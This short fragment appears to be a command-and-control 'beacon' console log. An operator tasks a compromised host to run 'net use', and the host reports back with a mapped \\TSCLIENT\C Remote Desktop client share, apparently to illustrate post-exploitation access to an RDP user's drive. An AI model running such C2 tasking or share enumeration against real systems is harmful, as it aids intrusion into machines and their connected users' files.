 beacon> shell net use
[*] Tasked beacon to run: net use
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 54 bytes
[+] received output:
会记录新的网络连接。
状态 本地 远程 网络
\\TSCLIENT\C Microsoft Terminal Services
命令成功完成。